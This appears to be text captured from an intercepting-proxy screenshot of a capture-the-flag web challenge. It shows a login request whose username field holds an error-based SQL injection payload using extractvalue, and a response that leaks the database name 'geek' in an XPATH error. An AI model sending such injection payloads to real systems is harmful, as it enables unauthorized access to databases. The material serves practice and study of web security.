 Request
Raw Params Headers Hex
GET
/check.php?username=admin'-extractvalue(1,concat(0x3a,database(),0x3a))%23&password=123
HTTP/1.1
Host: f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://f5413a38-83b5-46fe-8abd-b9ba72329e5d.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 Nov 2019 17:27:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 668
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>XPATH syntax error:
':geek:'</p>
</body>
</html>